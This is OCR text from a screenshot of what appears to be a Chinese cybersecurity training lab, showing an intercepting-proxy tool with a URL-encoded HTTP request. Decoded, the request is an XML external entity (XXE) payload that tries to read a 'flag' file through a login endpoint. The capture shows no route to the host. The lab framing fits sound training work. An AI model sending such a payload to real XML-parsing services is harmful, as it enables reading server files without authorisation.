 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 ×
2 ×
+
Send
Cancel
Target: http://172.72.23.25
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
1
%50%4f%53%54%20%2f%64%6f%4c%6f%67%69%6e%2e%70%68%70%20%48%54%54%
50%2f%31%2e%31%0d%0a%48%4f%53%54%3a%31%37%32%2e%37%32%2e%32%33%2
e%32%35%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%61%70%70%6c
%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%63%68%61%72%73%65%74%3d%75%
74%66%2d%38%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%2
0%31%32%38%0d%0a%0d%0a%3c%21%44%4f%43%54%59%50%45%20%74%65%73%74
%5b%3c%21%45%4e%54%49%54%59%20%74%65%73%74%20%53%59%53%54%45%4d%
20%22%66%6c%69%65%3a%2f%2f%2f%66%6c%61%67%22%3e%5d%3e%0d%0a%3c%7
5%73%65%72%3e%3c%75%73%65%72%6e%61%6d%65%3e%20%75%73%65%72%6e%61
%6d%65%20%3c%2f%75%73%65%72%6e%61%6d%65%3e%3c%70%61%73%73%77%6f%
72%64%3e%70%61%73%73%77%6f%72%64%3c%2f%70%61%73%73%77%6f%72%64%3
e%3c%2f%75%73%65%72%3e
Inspector
Notes
Search
0 highlights
没有到主机的路由
0 bytes